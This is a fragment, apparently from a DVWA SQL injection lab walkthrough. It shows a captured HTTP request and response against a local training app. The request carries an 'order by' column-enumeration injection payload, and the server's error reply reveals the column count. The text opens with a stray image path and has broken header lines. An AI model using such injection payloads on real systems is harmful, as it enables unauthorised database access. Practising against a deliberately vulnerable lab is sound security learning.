 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/DVWA-1.9/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: keep-alive
Cookie: security=medium;
PHPSESSID=17jkca0191bejitr7qht6seam5
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
id=1 order by 3 # &Submit=Submit
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 47
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<pre>Unknown column '3' in 'order clause'</pre>